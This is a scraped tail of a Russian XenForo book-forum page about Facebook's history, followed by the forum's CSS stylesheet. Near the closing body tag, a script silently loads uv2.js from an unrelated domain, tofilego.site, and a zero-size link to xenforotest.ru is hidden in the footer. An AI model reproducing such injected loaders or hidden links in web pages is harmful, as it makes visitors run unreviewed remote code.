		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-25" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="https://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="https://www.bookwinx.ru/categories/kompyuternaya-literatura.23/" class="crumb"><span>Компьютерная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="https://www.bookwinx.ru/internet/" class="crumb"><span>Интернет</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Fmilliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="https://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/milliarderi-ponevole-alternativnaya-istoriya-sozdaniya-facebook.229639/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1765166769,
		today: 1765141200,
		todayDow: 1
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=xenforo,form,public,attached_files&style=4&dir=LTR&d=1758903626
body_size: 40521
content:
@charset "UTF-8";

/* --- xenforo.css --- */

/*
 * YUI reset-fonts.css
 *
Copyright (c) 2009, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
https://developer.yahoo.net/yui/license.txt
version: 2.7.0
*/
html{color:#000;background:#FFF;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;text-decoration:none}sup{vertical-align:baseline;}sub{vertical-align:baseline;}legend{color:#000;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}input,button,textarea,select{*font-size:100%;}body{font:13px/1.231 arial,helvetica,clean,sans-serif;*font-size:small;*font:x-small;}select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}table{font-size:inherit;font:100%;}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}

/*
 * Firefox broken image placeholder support.
 *
https://lab.gmtplusone.com/image-placeholder/
*/ 
img:-moz-broken, img:-moz-user-disabled { -moz-force-broken-image-icon: 1; }
img:-moz-broken:not([width]), img:-moz-user-disabled:not([width]) { width: 50px; }
img:-moz-broken:not([height]), img:-moz-user-disabled:not([height]) { height: 50px; }

/*
 * XenForo Core CSS
 *
 */

html
{
	background-color: rgb(219, 213, 201);

	
	background-color: rgb(240, 236, 224);
background-image: -webkit-linear-gradient(top, rgba(226, 221, 209, 1) 0%, rgba(226, 221, 209, .3) 200px, rgba(226, 221, 209, 0) 100%);
background-image: linear-gradient(to bottom, rgba(226, 221, 209, 1) 0%, rgba(226, 221, 209, .3) 200px, rgba(226, 221, 209, 0) 100%);

	
	

	min-height: 100%;
	overflow-y: scroll !important;
}

body
{
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	min-height: 100%;
	
	font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(39, 27, 8);
word-wrap: break-word;
line-height: 1.4;
background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.05) 50%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.05) 50%, rgba(255, 255, 255, 0) 100%);


	
}

/* counteract the word-wrap setting in 'body' */
pre, textarea
{
	word-wrap: normal;
}

[dir=auto] { text-align: left; }

a:link,
a:visited
{
	color: rgb(101, 76, 34);
text-decoration: none;

}

	a[href]:hover
	{
		color: rgb(151, 132, 100);
text-decoration: underline;

	}
	
	a:hover
	{
		_text-decoration: ;
	}
	
	a.noOutline
	{
		outline: 0 none;
	}
	
	.emCtrl,
	.messageContent a
	{
	}
	
		.emCtrl:hover,
		.emCtrl:focus,
		.ugc a:hover,
		.ugc a:focus
		{
		}

	.ugc a:link,
	.ugc a:visited
	{
		
	}
	
		.ugc a:hover,
		.ugc a:focus
		{
			color: rgb(117, 161, 74);

		}
		
img.mceSmilie,
img.mceSmilieSprite
{
	vertical-align: text-bottom;
	margin: 0 1px;
}
		
/** title bar **/

.titleBar
{
	margin-bottom: 10px;
}

/* clearfix */ .titleBar { zoom: 1; } .titleBar:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

.titleBar h1
{
	font-size: 18pt;
overflow: hidden;
zoom: 1;

}

	.titleBar h1 em
	{
		color: rgb(99, 89, 72);
	}
		
	.titleBar h1 .Popup
	{
		float: left;
	}


.forum_list .mainContent > .titleBar h1:first-child:last-child
{
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: -10px 0 0;
	background: none;
	border-width: 0;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}


#pageDescription
{
	font-size: 11px;
color: rgb(139, 131, 116);
margin-top: 2px;

}

.topCtrl
{
	float: right;
}
	
	.topCtrl h2
	{
		font-size: 12pt;
	}
		
/** images **/

img
{
	-ms-interpolation-mode: bicubic;
}

a.avatar 
{ 
	*cursor: pointer; /* IE7 refuses to do this */ 
} 

.avatar img,
.avatar .img,
.avatarCropper
{
	background-color: rgb(240, 236, 224);
border: 1px solid transparent;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

}

.avatar.plainImage img,
.avatar.plainImage .img
{
	border: none;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	padding: 0;
	background-position: left top;
}

	.avatar .img
	{
		display: block;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		text-indent: 1000px;
		overflow: hidden;
		white-space: nowrap;
		word-wrap: normal;
	}

	.avatar .img.s { width: 48px;  height: 48px;  }
	.avatar .img.m { width: 96px;  height: 96px;  }
	.avatar .img.l { width: 192px; height: 192px; }

.avatarCropper
{
	width: 192px;
	height: 192px;
	direction: ltr;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
}

.avatarCropper a,
.avatarCropper span,
.avatarCropper label
{
	overflow: hidden;
	position: relative;
	display: block;
	width: 192px;
	height: 192px;
}

.avatarCropper img
{
	padding: 0;
	border: none;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;

	position: relative;
	display: block;
}

.avatarScaler img
{
	max-width: 192px;
	_width: 192px;
}

.avatar img:-moz-broken
{
	opacity: 0;
}

/* ***************************** */

body .dimmed, body a.dimmed, body .dimmed a { color: rgb(99, 89, 72); }
body .muted, body a.muted, body .muted a { color: rgb(139, 131, 116); }
body .faint, body a.faint, body .faint a { color: rgb(179, 173, 159); }

.highlight { font-weight: bold; }

.concealed,
.concealed a,
.cloaked,
.cloaked a
{
	text-decoration: inherit !important;
	color: inherit !important;
	*clear:expression( style.color = parentNode.currentStyle.color, style.clear = "none", 0);
}

a.concealed:hover,
.concealed a:hover
{
	text-decoration: underline !important;
}

/* ***************************** */

.xenTooltip
{
	font-size: 11px;
color: rgb(255, 255, 255);
background-color: rgb(74, 54, 20);
padding: 5px 10px;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
display: none;
z-index: 15000;
cursor: default;

}

.xenTooltip a,
.xenTooltip a:hover
{
	color: rgb(255, 255, 255);
	text-decoration: underline;
}

	.xenTooltip .arrow
	{
		border-top: 6px solid rgb(74, 54, 20);
border-right: 6px solid transparent;
border-bottom: 1px none black;
border-left: 6px solid transparent;
position: absolute;
bottom: -6px;
line-height: 0px;
width: 0px;
height: 0px;

		left: 9px;
		
		/* Hide from IE6 */
		_display: none;
	}

	.xenTooltip.flipped .arrow
	{
		left: auto;
		right: 9px;
	}

.xenTooltip.statusTip
{
	/* Generated by XenForo.StatusTooltip JavaScript */
	padding: 5px 10px;
line-height: 17px;
width: 250px;
height: auto;

}

	.xenTooltip.statusTip .arrow
	{
		border: 6px solid transparent;
border-right-color: rgb(74, 54, 20);
border-left: 1px none black;
top: 6px;
left: -6px;
bottom: auto;
right: auto;

	}
			
.xenTooltip.iconTip { margin-left: -6px; }
.xenTooltip.iconTip.flipped { margin-left: 7px; }

/* ***************************** */

#PreviewTooltip
{
	display: none;
}

.xenPreviewTooltip
{
	border: 10px solid rgb(101, 76, 34);
-webkit-border-radius: 10px; -moz-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;
position: relative;
-webkit-box-shadow: 0px 12px 25px rgba(0,0,0, 0.5); -moz-box-shadow: 0px 12px 25px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px 12px 25px rgba(0,0,0, 0.5); box-shadow: 0px 12px 25px rgba(0,0,0, 0.5);
width: 400px;

	
	display: none;	
	z-index: 15000;
	cursor: default;
	
	border-color:  rgb(101, 76, 34); border-color:  rgba(101, 76, 34, 0.5); _border-color:  rgb(101, 76, 34);
}

	.xenPreviewTooltip .arrow
	{
		border-top:  15px solid rgb(3,42,70); border-top:  15px solid rgba(3,42,70, 0.25); _border-top:  15px solid rgb(3,42,70);
border-right: 15px solid transparent;
border-bottom: 1px none black;
border-left: 15px solid transparent;
position: absolute;
bottom: -15px;
left: 22px;

		
		_display: none;
	}
	
		.xenPreviewTooltip .arrow span
		{
			border-top: 15px solid rgb(240, 236, 224);
border-right: 15px solid transparent;
border-bottom: 1px none black;
border-left: 15px solid transparent;
position: absolute;
top: -17px;
left: -15px;

		}

	.xenPreviewTooltip .section,
	.xenPreviewTooltip .sectionMain,
	.xenPreviewTooltip .primaryContent,
	.xenPreviewTooltip .secondaryContent
	{
		margin: 0;
	}
	
		.xenPreviewTooltip .previewContent
		{
			overflow: hidden; zoom: 1;
			min-height: 1em;
			-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
			-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		}

/* ***************************** */

.importantMessage
{
	margin: 10px 0;

	font-size: 11px;
color: white;
	background-color: darkred;
	border: 1px solid darkred;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	text-align: center;
	font-size: 13px;
	font-weight: 500;
	padding: 10px;
	-moz-osx-font-smoothing: grayscale;
}

.importantMessage a
{
	font-weight: 600;
	color: inherit !important;
	text-decoration: underline;
}

/* ***************************** */

.section
{
	margin: 10px auto;

}

.sectionMain
{
	margin: 10px auto;

}

	.sectionMain.mainContentBlock
	{
		background-color: rgb(240, 236, 224);
padding: 5px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

	}

.heading,
.xenForm .formHeader
{
	font-weight: bold;
font-size: 11pt;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin-bottom: 3px;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

	.heading a { color: rgb(254, 251, 245); }

.subHeading
{
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	
}

	.subHeading a { color: rgb(254, 251, 245); }

	.sectionMain.mainContentBlock > .section:first-child > .subHeading:first-child
	{
		margin-top: -8px;
		-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
	}

.textHeading,
.xenForm .sectionHeader
{
	font-weight: bold;
color: rgb(39, 27, 8);
padding-bottom: 2px;
margin: 10px auto 5px;

}

.xenForm .sectionHeader,
.xenForm .formHeader
{
	margin: 10px 0;
}

.primaryContent > .textHeading:first-child,
.secondaryContent > .textHeading:first-child
{
	margin-top: 0;
}

.larger.textHeading,
.xenForm .sectionHeader
{
	color: rgb(192, 152, 85);
	font-size: 11pt;
	margin-bottom: 6px;
}

	.larger.textHeading a,
	.xenForm .sectionHeader a
	{
		color: rgb(192, 152, 85);
	}

.primaryContent
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

	.primaryContent a
	{
		color: rgb(101, 76, 34);

	}

.secondaryContent
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

	.secondaryContent a
	{
		color: rgb(101, 76, 34);

	}

.sectionFooter
{
	overflow: hidden; zoom: 1;
	font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 4px 10px;
border-bottom: 1px solid rgb(240, 236, 224);
line-height: 16px;

}

	.sectionFooter a { color: rgb(101, 76, 34); }

	.sectionFooter .left
	{
		float: left;
	}

	.sectionFooter .right
	{
		float: right;
	}

/* used for section footers with central buttons, esp. in report viewing */

.actionList
{
	text-align: center;
}

/* left-right aligned options */

.opposedOptions
{
	overflow: hidden; zoom: 1;
}
	
	.opposedOptions .left
	{
		float: left;
	}
	
	.opposedOptions .right
	{
		float: right;
	}

.columns
{
	overflow: hidden; zoom: 1;
}

	.columns .columnContainer
	{
		float: left;
	}
	
		.columns .columnContainer .column
		{
			margin-left: 3px;
		}
		
		.columns .columnContainer:first-child .column
		{
			margin-left: 0;
		}

.c50_50 .c1,
.c50_50 .c2 { width: 49.99%; }

.c70_30 .c1 { width: 70%; }
.c70_30 .c2 { width: 29.99%; }

.c60_40 .c1 { width: 60%; }
.c60_40 .c2 { width: 39.99%; }

.c40_30_30 .c1 { width: 40%; }
.c40_30_30 .c2,
.c40_30_30 .c3 { width: 29.99%; }

.c50_25_25 .c1 { width: 50%; }
.c50_25_25 .c2,
.c50_25_25 .c3 { width: 25%; }

/* ***************************** */
/* Basic Tabs */

.tabs
{
	font-size: 11px;
padding: 0 10px;
word-wrap: normal;
min-height: 22px;
_height: 22px;

	
	display: table;
	width: 100%;
	*width: auto;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

.tabs li
{
	float: left;

	margin-top: 1px;

}

.tabs li a,
.tabs.noLinks li
{
	color: rgb(39, 27, 8);
text-decoration: none;
background-color: rgb(226, 221, 209);
padding: 0 8px;
margin-right: 4px;
border: 0 solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
display: inline-block;
line-height: 22px;
cursor: pointer;
outline: 0 none;
white-space: nowrap;
word-wrap: normal;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 22px;

}

.tabs li:nth-child(2n) a,
.tabs.noLinks li:nth-child(2n)
{
	
}

.tabs li:hover a,
.tabs.noLinks li:hover
{
	color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);
border-color: rgb(192, 152, 85);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
outline: none;
		
}

.tabs li.active a,
.tabs.noLinks li.active
{
	color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);
outline: none;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);

}

/* Tabs inside forms */

.xenForm .tabs,
.xenFormTabs
{
	padding: 5px 30px 0;
}


@media (max-width:480px)
{
	.Responsive .tabs li
	{
		float: none;
	}

	.Responsive .tabs li a,
	.Responsive .tabs.noLinks li
	{
		display: block;
	}
	
	.Responsive .tabs
	{
		display: flex;
		display: -webkit-flex;
		flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
	}
	
	.Responsive .tabs li
	{
		flex-grow: 1;
		-webkit-flex-grow: 1;
		text-align: center;
	}
	
	.Responsive .xenForm .tabs,
	.Responsive .xenFormTabs
	{
		padding-left: 10px;
		padding-right: 10px;
	}
}


/* ***************************** */
/* Popup Menus */

.Popup
{
	position: relative;
}

	.Popup.inline
	{
		display: inline;
	}
	
/** Popup menu trigger **/

.Popup .arrowWidget
{
	/* circle-arrow-down */
	margin-top: -2px;
margin-left: 2px;
position: relative;
display: inline-block;
*margin-top: 0;
vertical-align: middle;
opacity: .5;
width: 13px;
height: 14px;

}

	.Popup .arrowWidget:after
	{
		font-size: 13px;
font-family: 'FontAwesome';
display: block;
content: '\f0ab';
font-weight: normal;
font-style: normal;
position: absolute;
left: 0;
right: 0;
top: 0;
text-align: center;

		color: inherit;
	}

	.actionFilterRow .extraLinks .Popup
	{
		line-height: 1.28 !important;
	}

.PopupOpen .arrowWidget
{
	/* circle-arrow-up */
	
	opacity: 1;
}

.Popup .PopupControl,
.Popup.PopupContainerControl
{
	display: inline-block;
	cursor: pointer;
}

	.Popup .PopupControl:hover,
	.Popup.PopupContainerControl:hover
	{
		text-decoration: none;

	}

	.Popup .PopupControl:focus,
	.Popup .PopupControl:active,
	.Popup.PopupContainerControl:focus,
	.Popup.PopupContainerControl:active
	{
		outline: 0;
	}
	
	.Popup .PopupControl.PopupOpen,
	.Popup.PopupContainerControl.PopupOpen
	{
		color: rgb(117, 161, 74);
background-color: rgb(226, 221, 209);
-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
-webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; -khtml-border-bottom-left-radius: 0px; border-bottom-left-radius: 0px;

	}
	
	.Popup .PopupControl.BottomControl.PopupOpen,
	.Popup.PopupContainerControl.BottomControl.PopupOpen
	{
		-webkit-border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -khtml-border-top-left-radius: 0px; border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px; -moz-border-radius-topright: 0px; -khtml-border-top-right-radius: 0px; border-top-right-radius: 0px;
		-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
		-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
	}
		
		.Popup .PopupControl.PopupOpen:hover,
		.Popup.PopupContainerControl.PopupOpen:hover
		{
			text-decoration: none;
		}

.subForumsPopup a.PopupControl
{
	margin: -3px 0;
	padding: 3px 5px;
}

/* Popup control on buttons */
.button.PopupControl,
.formPopup .button.PopupControl
{
	width: 23px;
	padding-left: 0;
	padding-right: 0;
}

	.button.PopupControl .arrowWidget
	{
		margin: 0;
line-height: 1em;
opacity: 1;
width: 23px;

	}

		.button.PopupControl .arrowWidget:after
		{
			content: '\f0dd';
			font-family: 'FontAwesome';
		}


/* Popup control in navigation */
.navTabs .navTab.selected .tabLinks .arrowWidget,
.secondaryContent.blockLinksList.xengallery .Popup span.arrowWidget
{
	font-size: 11px;
margin-top: -13px;
opacity: 1;
width: 16px;
height: 16px;

}

	.navTabs .navTab.selected .tabLinks .arrowWidget:after
	{
		font-size: 11px;
	}

/** Menu body **/

.Menu
{
	/*background-color: rgb(227, 215, 195);*/
	
	font-size: 11px;
border-top: 3px solid rgb(101, 76, 34);
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
overflow: hidden;
-webkit-box-shadow: 0px 3px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 0px 3px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px 3px 5px rgba(0,0,0, 0.5); box-shadow: 0px 3px 5px rgba(0,0,0, 0.5);

	
	min-width: 200px;
	*width: 200px;
	
	/* makes menus actually work... */
	position: absolute;
	z-index: 7500;
	display: none;
}

/* allow menus to operate when JS is disabled */
.Popup:hover .Menu
{
	display: block;
}

.Popup:hover .Menu.JsOnly
{
	display: none;
}

.Menu.BottomControl
{
	border-bottom: 1px solid rgb(101, 76, 34);
-webkit-box-shadow: 0px -2px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 0px -2px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px -2px 5px rgba(0,0,0, 0.5); box-shadow: 0px -2px 5px rgba(0,0,0, 0.5);

}

	.Menu > li > a,
	.Menu .menuRow
	{
		display: block;
	}
		
.Menu.inOverlay
{
	z-index: 10000;
}
		
/* Menu header */

.Menu .menuHeader
{
	overflow: hidden; zoom: 1;
}

.Menu .menuHeader h3
{
	font-size: 15pt;

}

.Menu .menuHeader .muted
{
	font-size: 11px;

}

/* Standard menu sections */

.Menu .primaryContent
{
	background-color: rgba(240, 236, 224, 0.96);

	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
